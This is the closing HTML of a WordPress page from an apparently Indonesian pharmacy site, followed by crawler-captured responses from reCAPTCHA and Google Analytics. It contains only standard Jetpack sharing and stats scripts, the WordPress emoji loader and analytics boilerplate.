//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gudangilmu.farmasetika.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gudangilmu.farmasetika.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gudangilmu.farmasetika.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260121#ver=20260121' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 00:19:30 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HA6eDvAJnGzdt4OndsqKrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769086890504');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=887786660&t=pageview&_s=1&dl=https%3A%2F%2Fgudangilmu.farmasetika.com%2Ffarmakologi-obat-diabetes%2F&ul=en-us%40posix&dt=Farmakologi%20Obat%20Diabetes%20%E2%80%93%20Gudang%20Ilmu%20Farmasi&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1396676371&gjid=1549398134&cid=11182952.1769086887&tid=UA-84013016-1&_gid=1714096138.1769086887&_r=1&_slc=1&z=1485948686
body_size: -454
content:
2,cG-L7E8EWTQH7